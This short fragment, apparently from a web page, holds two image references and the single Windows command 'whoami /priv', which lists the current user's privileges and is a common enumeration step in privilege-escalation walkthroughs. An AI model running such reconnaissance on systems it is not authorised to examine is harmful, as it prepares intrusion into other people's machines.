

whoami /priv